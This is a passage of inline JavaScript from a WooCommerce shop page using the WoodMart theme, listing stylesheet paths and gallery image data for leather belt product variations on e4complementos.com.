ttps:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/wd-search-form.min.css","wd-sticky-social-buttons-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/opt-sticky-social.min.css"};
var woodmart_variation_gallery_data = {"61103":[{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_pase_35_99004_m\" title=\"cinturon_piel_pase_35_99004_m\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004m_3\" title=\"cinturon_piel_99004m_3\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004m_2\" title=\"cinturon_piel_99004m_2\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-600x450.jpg\" class=\"wp-post-image\" alt=\"packaging_wildzone\" title=\"packaging_wildzone\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_30.jpg"}],"61098":[{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_pase_35_99004n\" title=\"cinturon_piel_pase_35_99004n\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004n_3\" title=\"cinturon_piel_99004n_3\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004n_2\" title=\"cinturon_piel_99004n_2\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-600x450.jpg\" class=\"wp-post-image\" alt=\"packaging_wildzone\" title=\"packaging_wildzone\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32.jpg"}],"61093":[{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_pase_35_99160c\" title=\"cinturon_piel_pase_35_99160c\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004c_3\" title=\"cinturon_piel_99004c_3\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004c_2\" title=\"cinturon_piel_99004c_2\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-600x450.jpg\" class=\"wp-post-image\" alt=\"packaging_wildzone\" title=\"packaging_wildzone\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2018\/12\/packaging_wildzone_32.jpg"}],"default":[{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_pase_35_99160c\" title=\"cinturon_piel_pase_35_99160c\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-400x300.jpg 400w, 